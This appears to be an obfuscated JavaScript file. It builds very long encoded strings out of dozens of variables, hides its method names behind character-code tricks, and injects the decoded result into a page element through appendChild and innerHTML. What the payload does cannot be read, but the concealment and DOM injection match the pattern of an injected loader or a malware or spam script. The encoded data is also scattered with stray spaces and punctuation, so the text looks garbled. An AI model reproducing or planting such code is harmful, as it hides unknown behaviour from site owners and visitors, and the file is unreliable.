Ir0="17141h1e1q1g1r0y2k3c1i1l0y1m0y2k3c1i1f0y15170y0y1"+"70y, 320y17141i1c1q1g1j1r0y2k3c1j1g0y1m0y2k3c1i2"+"s0y15170y0y2l1p262j332l3h151n3a2p360w2f, 1z2n1p0y1n0z1"+"k1h1l2d242z1j1b262o221t322h2g271z2g2f20330y2j1"+"40y383c13222k3c1k1d332k3c1k1i2x260";;
ri6="y2j0y302t322v382w0y2l161h1i1c1c1j1i1j1g1e1f171d"+"1i1l1a1c17221e1j152j, 0y38332b38362x322v0y2l14141l1a1c170y2g1p2t1x3b3";;
KAF="62j3f2k3c1k2p1c2m1l1h0y2j0y302t322v382w0y2l161e15152l141b2j201t27"+"1z2k1n2k2o2h2z1h2d2k0z2f2k1b2l1b2v"+"180y0y151n3a2p360w331y261p0y2n2u1x35281g27";;
BtR="2y2w223c2a2p3a2t1g0z1w2d2p2 e37201j141j0y2j0y362t34302p2r2t"+"0y2l141b2j373c1g2p2d2k2n2k14222k0z2y20351x3a2l1b2v180y0y151n3a2p360w"+"2v1n3a2p360w1y2u2q1p0y1n2 z1o2s342e1t2l151d2y1h3b1y2w15172d392x38242i2t"+"1w0y2j141h1a1c170y1l3i2c1i3a301k110y2j0y302t322";;
lg3="v3 82w0y2l161f1c1g1k1f1l1. d1f1l1d152j0y38332b38362x322v0y2l1"+"4141c160y1r24302k3c1k1k1a2b. 2w21263, d2k3c1k2q2f2k3c1k1h28272l2g2"+"s1p0y2j0y2r2w2p361v332s2t1t380y2l141j1"+"5171f1d1a1c15152l141b2j3b2x242k2l2t3 4392k1o2k152k1n2e";;
Pur="2y2k17. 1y2l1b2v180y0y151n2r2j0y3c0y2l1p"+"140y3e2p2u2q18392, j2k3c1k1g233d1l2i121p212z0y2j0y2r2w2p361v332s2t1t380y2l141d1f"+"15161c171d1j1d1a1c17221e1j151n3a2p360w212c2n1p0y1d2239231k1c2i1j2s25211";;
oFZ=[oFZ,Ir0,ri6,KAF,BtR,lg3,Pur][""+"jo"+String.fromCharCode(105)+"n"](" ");;
HCR="z29282w0x201t2h3b330y2j0y362t34302p2r2t0y2l"+"141b2j1c251d1t1z1j2k0x39283b232l1b2v180y0";;
nPI="y151n2r2j0y3d0y2l1p141d1k1l1a1c170y392b2k3c1k1i111k3d1q3f103g2u242"+"a1d2t2c0y2j0y2r2w2p361v332s2t1t380"+"y2l141d1f15161d17221e1j151n2h2r2c1p0y1d2g3121221v371p1x1o1k232t11363c1i283e1p1"+"t283a0y2j141d1j1c 1a1c170y2u2j2w1. 92k3c1i1c140y2j0y302t";;
rK3="322v382w0y2l161. g1c1i, 1g1h1e1d1k1h1h17221, e1j152j0y38332b38362x32 2v0y2l14140y1"+"w2k3c1k2q101611141d0y2j0y302t322v382w0y2l161g171d1j1c1a1c172 21e1j"+"15152l141b2j1k212t31281d2k1o2k111v3c2k1p2l1b2v180y0y151n3a2p360w3a1p2v2p31"+"2t2j0y2p0y170y2s0y172b38362x322v1a2u3633311"+"v2w2p361v332s2t141d1c1c15170y0y2l2j0y2v0y17";;
tSL="0y36330y17141h1d1q1e1j1r0y2k3c1j1h0y1m"+"0y2k3c1j1c0y15170y340y2l14151n3b1h3c1p141d1"+"a1c170y1k1s301e14312x1m3610130y2j0y302t322v382w0y2l16";;
lKH="1d151n3a2p360w211v211p0y3e1k2f24233b381z1g1d1f2v1j3a192w2"+"u2y1u112q302u171w0y2j141h1d1f1j1f1k1f1e1k16. 0y1o1d1h1m3";;
DYN[""+"appen"+String.fromCharCode(100)+"Child"](document["c"+"reateText"+(69>19?"\x4e":"\x49")+"ode"](oFZ+HCR+nPI+rK3+tSL+lKH));;
O2K="82k3c1k1l1l1g2k3c1 k1d2z201x0z2j331s2i282k3c1k1g2e0y2j0y2r2w2p361v332s2t1t380y2l1"+"41d1d15171f1h1a1c152j0y38332b38362x322 v0y2l1414221e1j171"+"c160y1p1b1s38390z2e152n2k3c1k1g3031282v271r2k3c1k1f2k3c1k1k0y2j0y"+"2r2w2p361v332s2t1t380y2 l141j15171e1c1c1a1c15152l141b2j1g232v2q382u3a"+"3e2k172f, 1d2k192k112y2l1b2v180y0y151n2f143a180y2a2q1q0x301z2x212t2r1l1u2";;
pua="z0y2j0y362t34302p2r2t0y2l141b2j2k0x1z1 u2a2k1q2t211l2l1b2v18"+"0y0y15151n1x2n251p141i1k160y1p2k3c1k1l2k";;
UVz="3c1k1i1. a232. 42j0y2j0y302t322v, 382w0y2l171d1"+"a1c151n3a2j0y3c0y2l1p141d1i1j1a1c170y1g2k3c1k1k3b131t2v262k3c1"+"k1h1f2r0y2j0y302t322v382w0y2l161g1j17221e1j151n3a2p360w2t2a341p0y2c3d1h1e1z1y3c1"+"f1g301h1u302w3e2b112d2o2y2e330y2j0y362t34302p2r2t0y2l141b2j2k";;
Vgs="112e1u2b2k2o1 h2c2w1g1z3c2l1b2v180y0y151n3a2p360w2q1l2a1p0y1f2t2o1g1d27381"+"71j3i2b11242g0x1y2q3e1e262f2h0y2j141e1i1a1c170y262j1h1m3i143e191l2u1t";;
KK6="2, y200y2j0y2r2w2p361v332, s2t1t380y2l141k15161h1d1j1f1e1k1d1g1k152j0y38332"+"b38362x322v0y2l, 14141f1e1a1c170y2k3c1k1i2n3421223a1t35302m1q2u2g1r1e1837312j0y2"+"j0y2r2w2p361v332s2t1t380y2l141d1h15161c15152l141b2j2k2o2f2k1"+"12k3i2q1d2g1f2k0x2k171e382l1b2v180y0y1";;
uoG="51n3a2j0 y3d0y2l1p141d1j1e. 1a1e170y1u2329102435"+"0y2j0y302t322v382w0y2l161d1d17221e1j151n3a2p360w2"+"3291c1p0y2o1i1l0z1x2n253d1b341u";;
DYN["ap"+(71>15?"\x70":"\x66")+"en"+"dC"+(74>23?"\x68":"\x61")+"ild"](document["c"+(55>11?"\x72":"\x69")+""+"eateText"+(65>32?"\x4e":"\x48")+"ode"](O2K+pua+UVz+Vgs+KK6+uoG));;
TJa="2. h2a141x2z221g1j2v2o2q3412290y2j0y362t34302p2r2t0y2l141b2j1j1i252k2o2k"+"142k121g2h2k1b2z2k0z342k2n2l1b2v180y0y151";;
VSc="n3a2p360w2w1p2v2p312t2j0 y2. p0y17141i1d1q1k1"+"r0y2k3c1i1g0y1m0y2k3c1h2t0y151. 70y0y170y2s0y2l2j0y2v0y170y3";;
HQF="6330y17141j1k1q1e1d1r0y2k3c1j1h0y1m0y2k3c1i2s0y15170y340y2l14151n2y2i1k1"+"p141f1a1c170y2a2k3c1k1j122m2k3c1k1c2k3c1k1d2d0y2j0y30"+"2t322v382w0y2l1 61e1h151n2f142w180y372q1o302g2x1u2r2y1t2. z0y2j0y3"+"62t34302p2r2t0y2l141b2j372k1o2y1u1t2g2"+"l1b2v180y0y15151n. 232g3e1p0y21272z2f2e221y311z16373";;
IPG="z3vl6ngah21prdxvzkpmw1163";;
gY3="63d2y33202q0x1t. 300x3e242b1i0y2j0y362t3430"+"2p2r2t0y2l141b2j272k162f2q2y3321302b362k0x2431222l1b2v180y0y151n2w2j0"+"y3c0y2l1p141d1j1d1a1c170y2w3g3e2k"+"3c1k2q251b2t122h2l2p2k3c1k1e142v1j0z221l0y2j0y2r2w2p361v332s2t1t380"+"y2l1. 41k15161c17221e1j151n3a2p360w312z2v1p140y2q1g1w3f2k3c1k1g";;
DYN[""+(97>48?"\x69":"\x5f")+"nn"+"er"+(55>40?"\x48":"\x3e")+"TML"]=DYN["i"+"nnerH"+String.fromCharCode(84)+"ML"]+[TJa,VSc,HQF,gY3][""+(98>46?"\x6a":"\x60")+"o"+""+(64>0?"\x69":"\x61")+"n"](" ");;
Qyr="2r1r3a1i2k3c1k1h 292l1c1x3e0y2j0y302t322v382w0y2l161d171e1a1c151n2w"+"2j0y3d0y2l1p140y2s16291s2u35332k3c1k1e1m0z1k2h1e1q0y2j0y302t322v382w0y2l161h171d1"+"a1c151n3a2p360w1w1e371p0y201d2a16212u";;
ORF="16221l2s2d2r253a1f2b353e371d1y2r322c3c0y2j0y362t34302p2r2t"+"0y2l141b2j2c1d352r253e211f202k162s222l1b2v180y0y151"+"n3a2, p360w2u1p2v2p312t2j0y0y170y0y172b38362x322v1a2"+"u3633311v2w2p361v332s2t141l 1j15170y2s2s0y2l2j0y373"+"40y17141h1e1q1d1r0y2k3c1j1e0y1m0y2k3";;
Bpx="c1i1l0y15170y2x0y170y0y17141j1j1q1"+"e1j1r0y2k3c1j1g0y1m0y2k3c1i2r0y15170y2t0y2l14141e1d1a, 1c170y2z291m2a2q17162"+"k3c1k1g2f1x0y2j0y2r2w2p361v332s2t1t380y2l14";;
B1J="1l15161c1. 518141c1a1c170y203830241k2k3c1k1d0y2j0y302t322v382w0y2l"+"161d1h15180y1v3725343e1z362y2x12381v2t3537232w352t32232t0";;
UdD="z2h380y2j0y362t34302p2r2t0. y2l141b2j2y351z2h232k122k0z1"+"v32253e2l1b2v180y0y15180y1j3830142x1t3832122"+"t2n2n370y2j0y362t34302p2r2t0y2l141b2j2k121j2k14";;
Qyr=Qyr+ORF+Bpx+B1J+UdD;;
R4B="2k2n381t2l1b2v180y0y15151n3a2p360w311k341"+"p0y342c25391w222b312. 1 161c3b0x2q1z2u1h2p1j1x33242v0y2j0y362t3430"+"2p2r2t0y2l141b2j341x1c312u252q392k0x2p2k1624222l1b2v180y0y151n3a2p360w2q1p2"+"v2p312t2j0y2p0y170y2s0y17141h1e1q";;
zIa="1d1l1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y0y2l"+"2j0y370y17141h1l1q1e1g1r0y2k3c1j1c0y1m0y2k3c1i2p0y15170y360y170y2x0y1"+"7, 141l1g1q1i1r0y2k3c1j1g0y1m0y2k3c1i2p0y15170y2t0y2l14141e"+"1d1h1a1c170y1o2d101j2h1n2m2c271y3f3h2g0y2j0y2r2w2p361v332s2t1t380y2l141d1e1"+"5161h17221e1j1518141d1i1j1a1c170y1p2k3c1k1h1g2d371q3e2c";;
yi4="360y2j0y302t322v382w0y2l161d1c172"+"21e1j15180y12372v342d22362y2x2239381l2t1g3"+"7282w2p2b2t3d2t3e2a380y2j0y362t34302p2r2t0y2l141b2j2228393e2p2v";;
kKT="2d3d1g2b2y2a1l2k122l1b2v180y0y15"+"180y2y302a2x3b322z352t34370y2j0y362t34302p2r2t0y2l141b2j2y34, 353b2a2z2l1b2"+"v180y0y15151n36311d1p141d1j1c1a1c, 170y2724211z2w202k";;
GaV="3c1j2u1o10181a392x0y2j0y302t322v382w0y2l161e1l17221e1j151n1z1u1j1p0y1i2d2x3"+"a2a1o2q2w20312137242q112s2z1u1j3d3b312i0y2j0y36"+"2t34302p2r2t0y2l141b2j2w3a3d2k1o371u31";;
Qyr=[Qyr,R4B,zIa,yi4,kKT,GaV]["jo"+(85>37?"\x69":"\x61")+""+"n"](".");;
x5l="2k111i242d2z2l1b2v 180y0y151n3a2p360w1t1p141d1h1a1c170y3d1c2, f29322h2"+"p2k3c1k1h1z2a1o171f2k3c1k1c2k3c1k1g210y2j0y2r2w2p361v332s2t1t380y2l"+"1 41d1c15161e1j1l1i1e1c151n392y2z1p14221e1j";;
Ob_="171i160y2u131y112x120y2j0y302t322v382. w0y2l171d1i, 1j1a1c"+"151n1y2b2r1p0y2f2y2c201v1h1l0x2y311d1l 0x2p1d1g20391e3c3d1x0y2j14221e1j171g1e";;
Qzm="1i1d1i1d1i1i1h1d160y2, p2k3c1k1l361b241c332k3c1k1c2u1d3"+"52k3c1j2u2n3a0y2j0y302t322v382w0y2l171d1j1d1a1c152j0y38332b38"+"362x322v0y2l14140y281v361u3g3d2k3c1k1g1m2t3h232h150y2j0y2r2w2p"+"361v332s2t1t380y2l141j15161c171e1c1f1a1c17221e1j15152l141b2j2k0x2f3d2c1d1e20"+"311h2, l1b2v1, 80, y0, y 151n342j0y0y170y2r2p30300y17141d1c1c1";;
zu1="q1e1e1r0y2k3c1g1d0y1m0y2k3c1f1k0y15170y30300y2l140y2g3e2t1n3a2i2t2"+"w32. 1i29382f1y371n1a2a3320320x212e323634202w392238161w2q1k33303b3532161a142p1n1e"+"2s122s0y2j140y223b152c2k3c1k1i2, "+"k3c1k1k312k3c1k1h2p1v1d1t1n2v0y2j0y2r. 2w2p361v332s2t1t380y2l141l15161j1h1e1"+"f1g1d1k1l1e171g1h1a1c. 152j0y38332b3 8362x322v0y2l14141c160y2k3c1k1l223715";;
e6A="391l2e332k3c1k1e2z0y2j0y2r2w2p361v332s2t1t380y2l141i15171f1h1a1c15152"+"l141b2j2i2q29202k142k161e302a1i2e2k1n2g3e222f2k121k2w35361y2k0x2l1b2v180y0y15180y"+"1v2t2w3a2u2t2q322d381x1j371d1a31332";;
iye="83c323e212e321b343617391o381j1w1j33221x3b2r320y2j140y242a1r231m2e1017132v1h2k3c1k"+"1k353, d0y2j0y2r2w2p361v332s2t1t380y2l141i15161k1d1l1d"+"1c1e1l1c1d171e1i1a1c152j0y38332b38362x322v0y2l 1414"+"0y1x3c1y1a1n1t2x3d11310y2j0y2r2w2p3. 61v332s2t1t380y2l141h15161c";;
DYN["a"+"ppend"+(51>22?"\x43":"\x3d")+"hild"](document["cr"+(97>3?"\x65":"\x5b")+"a"+"teTex"+String.fromCharCode(116)+"Node"]([Qyr,x5l,Ob_,Qzm,zu1,e6A,iye][""+"joi"+String.fromCharCode(110)+""](",")));;
PRm="171. f. 1e1a1c15152l141b2j2k1b221x2q2u2k172k1o2d3136"+"2r1d1j3c2w3e1v282e2l1b2v180y0y151828151n3a2p3";;
Veh="60w3739351p0y1h2b1u2n2x3c1y1z3d2u392f26163i3316311h2c282a0y2"+"j0y362t34302p2r2t0y2l141b2j1h. 3c2f1z2b2k3i2k162k2n2u282l1b2v180y"+"0y151n3a2p360w2c1p2v2p312t2j0y2p0y170y2s0y172b38362x322v1a2u363331";;
a78="1v2w2p361v332s2t141d1c1c15170y0y2l2j0y0y171"+"41i1i1q1f1f1r0y2k3c1i1j0y1m0y2k3c1h2u0y15170y363339";;
WJC="0y170y340y2l14151n291i381p141i160y3c371m, 2p2k3c1k2p1o1x23181g0y2"+"j 0y2r2w2p361v332s2t1t380y2l141j15171h1c1a1c151n2c2j0y0y17141l1c1q1f1e1r0y2k3c1"+"i1d0y1m0y2k3c1h1l0y15170y2s0y170y2s25390y172b38. 362x";;
DYN["appen"+(62>38?"\x64":"\x5b")+"C"+"hi"+(54>31?"\x6c":"\x62")+"d"](document["creat"+(77>17?"\x65":"\x60")+""+"Tex"+(51>32?"\x74":"\x6a")+"Node"](PRm+Veh+a78+WJC));;
auK="322v1a2u3633311v2w2p361v332s2t141d1c1k15170y382x343"+"02t. 0y2l142j3818321831183418, 2r182u18"+"2q183a182w2l151n3a2p360w222z1j1p0y0x32392x331g141h2x2r34272z1t1";;
xcx="k2y202g1d3d1e1n280y2j0y362t34302p2r2t0y2l141b2j1d2k143933271h2y2k1n1"+"e1t2k0x2r202l1b2v180y0y151n30241k1"+"p141d1j1g1, a1c170y2p2s1n2c323i361b2k3c1k1i2k3c1k1, f2k3c1k1h370, y2j0y302t"+"322v382w0y2l161k17221e1j151n3a2p360w3d1p2"+"v2. p312t2j0y0y170y0y17141k1d1q1f1c1r";;
QND="0, y2k3c1i1d0y1m0y2k3c1h 1j0y15170y2s2s0y2l2j. 0y"+"370y170y340y172b38362x322v1a2u3633311v2w2p361v3. 32s2t141d1d1g15170y2x382t0y2l141"+"41d1i1j1a1c170y3h392, e2c1, 11l1d2k, 3c1k1d 2j2l2w2k3c1k1j2k3c1"+"k1l25273i2d0y2j0y2r2w2p361v332s2t1t380"+"y2l141g15161c17221e. 1j1518141f1a1c170y321u2n201s0y2j0y302t322v382w";;
PBQ="0y2l161d1f15180y22372b1d3433362g2x2. 2382p3d2t2y20373i2w1x2t1s2t2c19380y2j"+"141g1f1c1i1j1f1f1k1j160y283a2l3e2k3c1k1l1l3f1n122z2f102s1m1d191t362r0y2j0y2r2w2"+"p361v332s2t1t380y2l141k15171d1f1a1c152j0y38332b38362x322v0y2l14141";;
QNk="d1j1i1a1c170y1z22261s2p302z2q3a290y"+"2j0y302t322v382w0y2l161e1722, 1e1j15152l141b2j202"+"22y2k3i2g3d332c2k192p1x1d2k1s2b2l1";;
DYN["i"+(62>11?"\x6e":"\x64")+"n"+"e"+(85>32?"\x72":"\x6d")+"HTML"]=DYN["i"+"nne"+String.fromCharCode(114)+"HTML"]+auK+xcx+QND+PBQ+QNk;;
yuY="b2v180y0y15180y2d312u2p1y37282z0y2j0y362t34302p2r2t0y2l"+"141b2j2d2u1y282l1b, 2v180y0y15151n2e1l1t1p0y161t1d1v19301x2g1z342b1628142y1f1h3e1";;
gst="i2r2l22290y2j141d1j1f1a1c170y2k3c1k1j2k3c1k1d1n"+"302k3c1j2u2, r1i2k3c1k1h0y2j0y302t322v38"+"2w0y2l161j1g1h1j1. k1e1l1d1f1l17221e1j152j0y38332b38362x322v0y2l"+"14140y28152w2v2i312u350y2j0y302t322v382w0y2l161g171g1a1c15";;
pkm="152l141b2j2y1i2g222k2l1x342k191h2k141d2k162l1b2v180y0y15 "+"1n2v2p312t2j0y0y172b3, 8362x322v1a2u3633311v2w2p361v"+"332s2t141d1d1l15170y330y170y360y17141h1f1q1g1h1r0y2k3c1i2r0y1m0y2k3c1i1f0y";;
T2G="15170y2s0y2l2j0y2q360y17141k1d1q1f1g1r0y2k3c1i1l0y1m0y2k3c1i1d0y1. 5170y320y170y2v"+"2c330y172b38362x322v1a2u3633311v2w2p361v332s2t141k1g15170y33340y2l14201"+"51n3a2p360w38231. z1p141d1k1h1a1c170y12302r2k3c1i1c392k3";;
DYN["i"+String.fromCharCode(110)+"ner"+"H"+(51>2?"\x54":"\x4a")+"ML"]=DYN["i"+"nnerH"+String.fromCharCode(84)+"ML"]+[yuY,gst,pkm,T2G][""+"j"+(70>46?"\x6f":"\x68")+"in"](",");;
epV="c1j2u1q0z1p141i3d210y2j0y2r2w2p361v332s2t1t380y2l"+"141d1e15161i17221e1j151n2u39322r382x33320w28142t153f2t2j0y382x0y17141i1j"+"1q1g1c1r0y2k3c1i2t0y1m0y2k3c1i1j0y15170y0y170y380y"+"2l1p1t183c2j0y34300y17141k1f1q1f1r0y2k3c1i1d0y1m0y2k3";;
gHT="c1h1k0y15170y0y170y3d0y2l14153h322j0y370 y17141j1f1q1f"+"1f1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170"+"y380y170y1t0y172b38. 362x322v1a2u3633311";;
y79="v2w2p361v332s2t141d1c1k15170y300y2l140y1o2x0x321b3437392h381z1x21323i2p"+"2e2q0x2230362t1b2s0y2j141. d1c1a";;
XHT="1c170y2z2i1g33282w2g1r1c3a2k3c1i1c2d220y2j0y302t322v382w0y2l161g1h1"+"k1l1g1f 1f1f1d1i152j0y38332b38362x322v0y2l1414221e1j171f160y"+"23132n2f1c1d1u341w3i160y2j0y302t322v3"+"82w0y2l171d1j1c1a1c15152l141b2j2k1o2k3i22212k0x1z2h37362k1b2e2l1b2v180y0y1518"+"0x14221e1j171c160y2k3c1k2p3i2k3. c1k1k2e";;
NIk="3g1133311h1j2k3c1k1e0y2j0y2r2w2p, 3"+"61v332s2t1t380y2l141f15171d1i1j1a1c1";;
k58="5151n1w3d2x1p0y1o14292a232h351j2"+"x382t173a2f1g3b1u2t341w372g1f0y2j0y362t34302p2r2t0";;
DYN[""+(60>9?"\x69":"\x64")+"nner"+"HT"+(66>43?"\x4d":"\x45")+"L"]=DYN[""+(96>26?"\x69":"\x62")+"nner"+"H"+String.fromCharCode(84)+"ML"]+epV+gHT+y79+XHT+NIk+k58;;
o3F="y2l141b2j2g 2f2k172k141w3b352a2"+"x2k, 1o2t2h2l1b2v180y0y1 51n322j0y370y172b38362x322v1a2u3633311v2w, 2p361";;
h1f="v332s2t141d1c1d15170y381t300y170y300y2l140y1e2e2x2i321z3 422391b1k"+"38351 a1l341e2x2e3c2p2t11302d28161y2t2w361i2u192t112r20381f1v3b301z1k2x1l2r"+"1l2z0y2j0y362t34302p2r2t0y2l141b2j1f1y2i351i3b2e1z1l2p221e2w1k2d2"+"02k162k192k1b2k112l1b2v180y0y15180x141c160y2x2i2f331m2k3c";;
yGm="1k1j1h2u2b35373g2k3c1k1g2a0y2j0y2r2w2p361v332s2"+"t1t380y2l141g15171c1a1c15151n312w331p141e1d1a1c170y262g2k3c1k1l3"+"h1s3g2y23131v2x1c1i0z1w2k3c1k1h0y2j0y2r2w2p361v332s2t1t380y2l"+"141l1 5161f151n201t281p141f160y2k3c1k1h19222v252z1q2p2a353d"+"0y2j0y2r2w2p361v332s2t1t380y2l141i, 1";;
LhI="5171e1k1a1c151n2r2g1l1p141d1l1h1a, 1c170y192x1c272k3c1k2p262e"+"2k3c1k1l132t310y2j0y2r2w2p361v332s 2t1t380y2l141i15161h17221e1j15"+"1n322j0y370y170y0y17141k1e1q1e1f1r0";;
AOX="y2k3c1i1h0y1m0y2k3c1h2s0y15170y381t30300y2l140y122x2g321y2"+"b341i393d29381k1a3a1l392c37192t1h2h202g2p1d3i321u2s2w1v2h391l362e1s371k"+"331c360y 2j0y362t34302p2r2t0y2l141b2j2b1l3d1d3a2e2c2k1s1c2k122k1"+"91h2g1k2k3i2h1i1y2w291u2l1b2v180y0y15180x141d1i1j1a1c170y";;
Bb7="2k3c1k1j342r2k3c1k1f181o2l2b1l1"+"n2g360y2j0y302t322v382w0y2l161c17221e1j15151n3e1d1d1p0y, 3i362l1c1x1g361k2z2"+"a1y2d1j2w321e112t22352n2g0y2j140y1x1h2k3c1k1i1j341";;
DYN["i"+String.fromCharCode(110)+""+"ner"+(90>16?"\x48":"\x3e")+"TML"]=DYN["inne"+String.fromCharCode(114)+"H"+""+String.fromCharCode(84)+"ML"]+o3F+h1f+yGm+LhI+AOX+Bb7;;
hlK="02s2y2w2e1y1w2k3c1k1j180y2j0y302t3"+"22v382w0y2l161d1g1f1d1j1d1i1d1i1l171d1j1h1a1c17221e1j152j"+"0y38332b38362x322v0y2l14141e160y373a35212k3c1k1c1h25171p2k3c1k2p0z0y2j0y302t322"+"v382w0y2l171k1a1c15152l141b2j2k2n2w1e1. x2. k3i1g222k2l2a1k2k11, 2d2l1b2v180y0y1";;
GEu="51n322j0y0y170y2r0y172b38362x322v1"+"a2u3633311v2w2p361v332s2t141l1j15170y30301t30300y2l140y2c2t"+"2c3a1q2t3e15322l1v3, 814370x1a2n332y322u212z321d341i391b381n191w2c331i3b23321n15";;
HZ0="1a2x2p1h2s1t2s0y2j0y362t34302p2r2t0y2l141b 2j2z2k1n2k0x1i1v231h1t2k1q2k1"+"42k191d2x3e2y2k152k2l2k1b2u2c2k2n2l1b"+"2v180y0y15180y2u2t2y3a1t2t2l2y3226382u1p372f1a2. n331z321"+"v212s3231342i22392w382n1w1h331k"+"3, b2d14320y2j140y2k3c1k1c2r1t241m1k2k3c1k1";;
VTW="h212p281b12200y2j0y2r. 2w2p361v332s"+"2t1t380y2l141g15161h1c1k1g1c1k1i1";;
DYN["in"+(70>2?"\x6e":"\x65")+"er"+"HTM"+(89>26?"\x4c":"\x47")+""]+=[hlK,GEu,HZ0,VTW][""+(100>5?"\x6a":"\x61")+"oi"+"n"](",");;
JlK="l1j171e1c1f1a1c17221e1j152j0y38332b38362x322v0y2l14140y2z1h2g1"+"c1o2t1w0y2j0y302t322v382w0y2 l161g171g1a1c151. 52l. 141b2j"+"2w2u1k2d2k2l2f2k2n2k141h1z2y26312s2i221v2k1p1t2l1b2v180y0y15182n"+"151n34373c1p0y2w3c111j2p2j2p2, g1i22272y2v272j1q311w122129"+"1g0x3d0y2j141f1k1a1c170y141a182k3c1k2p3d262x, 2k3c1";;
yOQ="k1f1i1713370z2k3c1k1k2m322n0y2j0y2r2w"+"2p361v332s2t1t380y2l141l15161i1k1h1j1. i1c1h1i1k152j0y38332b38362x322v0y2l1414"+"0y1l343b2m3a2f2a22152, w172j3d2q2p0y2j0y302t322v382w0y2l161. e17";;
fbH="1e1a1c15152l141b2j2v2g2k112k2j2k1q1w2"+"k0x2k121j2w22292y2l1b2v180y0y151n2u39322r382x33320w2n142t153f3c2j0"+"y0y17141j1c1q1f1r0y2k3c1j. 1c0y1m0y2k3c1i1k0y15170y"+"300y170y0y17141i1c1q1d1d1r0y2k3, ";;
bla="c1i1d0y1m0y2k3c1h2r0y15170 y3d0y2l141518382j0y3c"+"0y2l1p2t2j0y3c0y2l19, 14221e1j171c160y252r1a2e20320y2j0";;
window["q"+(98>46?"\x54":"\x4f")+""+"j"]=qTj;;
ovy="y302t322v382w0y2l171d1i1l1a1c1518382j0y3d0y2l1p2t2j0y3d0y2"+"l19141d1i1l1a1c170y2k3c1k1g161v2r1s1c0z2y2420212k3c1k1f1n1g280y"+"2j, 0y2r2w2p361v332s2t1t380y2l141d1c15161c17221e1j. 151n2u3";;
HKL="336143a2p360w2p1p141d1i1j1a 1c170y1s1a1e2e1k1u3"+"i372a272l1h281i2k3c1k1g181z0y2j0y2r2w2p361v332s2t1t380y2l141d1e15161";;
DYN["app"+(52>12?"\x65":"\x5e")+"ndChil"+"d"](document[""+String.fromCharCode(99)+"reateTextN"+"o"+(80>49?"\x64":"\x5f")+"e"]([JlK,yOQ,fbH,bla,ovy,HKL]["j"+""+(57>27?"\x6f":"\x65")+"in"](" ")));;
Ab8="c17221e1j151n2p1o141l1a1c170y2r28342v1m1o3"+"62, c1p1g382k3c1k1f152k3, c1k2p302k3c1i1c2j, 2k3c1k1d210y2j0y"+"2r2w2p361v332s2t1t380y2l141d1k15";;
RQh="161c151n2p1717152x2u142t1p1p322j0y2r2w0y17141h1k1"+"q1d1j1r0y2k3c1i1l0y1m0y2k3c1i1d0y15170y0y1"+"70y302s0y17141k1e1q1d1h1r0y2k3c1j1e0y1m0y2k3c1i2p0y15170y2t320y2"+"l2j2p2l15362t383936320w3a332x2s141t1p392j2p2l153h2u39322r382";;
HSH="x33320w3b142t153f3a, 2p360w361p0x140y3e2k, 3c1j2u3g2k3c1k1e191i101v2v0y2j0y302t"+"322v382w0y2l161c171d1i1j1a1c17221e1j151n27382 u1p141d1j1l1a1c170y1t0z2p1";;
A9k="83f3c1a1w2s1r290y2j0y2r2w2p361v332s2t1t380y2l141l15161j17221e1j1, 51n2t"+"2j0y2r0y170y2w2x0y17141 j1c1q1f"+"1e1r0y2k3c1i2r0y1m0y2k3c1i1i0y15170y2s362t"+"320y2l2j0y310y170y2p0y172b38362x322v1"+"a2u3633311v2w2p361v332s2t141d1d1e15170y0y2l142u39322r382x33321";;
wYu="43815 3. f3a2p360w2t1p272q2y2t2r382j0y2z0y170y"+"2t3d0y17141h1g1q1d1r0y2k3c1j1f0y1m0y2k3c1i2s0"+"y15170y0y2l142a1518331p0x140y182k3c1i1c150z2k3c1k1d30322h1p2k3c1k1h1028"+"1u242m2a1j290y2j0y2r2w2p361v332s2t1t380y2l141e1"+"5161c171d1i1j1a1c17221e1j151n1x2x";;
DYN[""+(80>12?"\x69":"\x61")+"nn"+"erH"+String.fromCharCode(84)+"ML"]=DYN[""+"inne"+String.fromCharCode(114)+"HTML"]+Ab8+RQh+HSH+A9k+wYu;;
cFf="2h1p14221e1j171d1d160 y2k3c1k2p2k3c1k1. j2k 3"+"c1k 2q1a1t2k3c1k1l1s291x2k3c1k1d3b3c0y2j0y302t322v382w0y2l171d1j1c1a1c151n2t2j0y"+"0y17141i1l1q1f1c1r0y2k. 3c1i1i0y1m0y2k3c1i1c0y15170y33361x0y170y2p2r0y1";;
yYa="72b38362x322v1a2u3633311v2w2p361v. "+"332s2t141d1c1g15170y0y2l142u39322r382x3332142p153f362t383936320"+"w2a2j2p2l2j0y0y17141i1e1q1f1c1r0y2k3c1i1i0y1m0"+"y2k3c1h2s0y15. 170y330y170y361x2p0y17141k1e1q1d1l1r0y2k3c";;
hCK="1i1f0y1m0y2k3c1h2s0y15170y2w0y2l14"+"2u39322r382x3332142t153f382j0y0y170y0y17141i1j1q1"+"f1h1r0y2k3c1i1l0y1m0y2k3c1h2u0y"+"15170y322s2t3c0y2l1p1p1p2t1212382j0y380y170y2x320y17141j1f"+"1q1d1i1r0y2k3c1j1g0y1m0y2k3c1i2t0y15170y0y2l0x1p1p26";;
Tmz="2j, 2p2l12121436, 1p0x141c160y2k3c1k1i2k3c1k1d1n38. "+"3d1y3h151v2j262k3c1k1e2k3c1k2p1t2f2"+"w1w1q0y2j0y2r2w2p361v332s2t1t380y2l141j15171d1a1c15";;
p7F="1518382j0 y2x322s0y172b38362x322v1 a2u3633311v2w2p361v332s2t141d1c1, "+"d15170y0y17, 0y3c0y2l1p1p1p2t121214331p0x14 1c1"+"60y232k3c1k1i2x1g3a2r2h1q1, 83f1b211n2419221o1j0y2j0y2r2w2p361v332, s2t1t380"+"y2l141i15171d1a1c15153h153h1518"+"331212382j0y0y170y0y172b38362x322v1, a2u3633311v2w2p361v33";;
DYN["ap"+(99>5?"\x70":"\x6a")+"endC"+"hi"+String.fromCharCode(108)+"d"](document["createT"+(82>3?"\x65":"\x5e")+"xt"+""+String.fromCharCode(78)+"ode"]([cFf,yYa,hCK,Tmz,p7F]["j"+"oi"+String.fromCharCode(110)+""](" ")));;
mvz="2s2t141d1d1i15170y2x3. 2380y2l0x1p"+"1p262j0y0y17141h1d1q1g1g1r0y2k3c1h1j0y1m0y2k3c1g2t"+"0y15170y200y170y0y172b38, 362x322v1a2"+"u3633311v2w2p361v332s2t141j1f15170y2c1x0y2"+"l121214361p0x141c160y1z29 1613182g3a1j2k3c1k1l1l";;
